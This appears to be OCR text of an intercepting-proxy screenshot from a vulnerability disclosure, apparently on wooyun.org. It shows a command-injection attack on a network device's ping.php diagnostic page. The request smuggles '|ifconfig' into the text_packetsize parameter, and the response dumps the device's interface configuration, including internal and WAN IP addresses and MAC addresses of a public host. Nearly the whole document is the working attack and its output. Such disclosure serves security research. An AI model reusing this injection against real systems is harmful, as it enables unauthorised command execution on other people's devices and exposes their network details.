 Go Cancel < ▼ > ▼ Target: https://222.180.4.154 ?
Request
Raw Params Headers Hex
GET
/view/systemConfig/systemTool/ping/ping.php?text_target=127.0.0.1&text_pingcount=1&tex
t_packetsize=40|ifconfig HTTP/1.1
Host: 222.180.4.154
Connection: close
Content-Length: 0
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
readonly="readonly">正在进行测试, 请稍后......
LAN1 Link encap:Ethernet HWaddr 00:0C:43:22:06:17
inet addr:192.168.1.1 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:53408221 errors:0 dropped:0 overruns:0 frame:0
TX packets:50927964 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:27933790963 (26.0 GiB) TX bytes:39673446596 (36.9 GiB)
LAN2 Link encap:Ethernet HWaddr 00:0D:4A:A9:0A:1B
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1
RX packets:53436638 errors:0 dropped:0 overruns:0 frame:0
TX packets:50927964 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:28212418307 (26.2 GiB) TX bytes:39877158452 (37.1 GiB)
LAN3 Link encap:Ethernet HWaddr 00:0C:43:22:06:17
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Interrupt:4
WAN1 Link encap:Ethernet HWaddr 00:0C:4A:A9:0A:1B
inet addr:222.180.4.154 Bcast:222.180.4.155
Mask:255.255.255.252
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1
RX packets:57304158 errors:0 dropped:0 overruns:0 frame:0
TX packets:52717697 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:44845269842 (41.7 GiB) TX bytes:28770639592 (26.7 GiB)
eth2 Link encap:Ethernet HWaddr 00:0C:43:22:06:1B
? < + > Type a search term 0 matches
Done
8,778 bytes | 200 millis
www.wooyun.org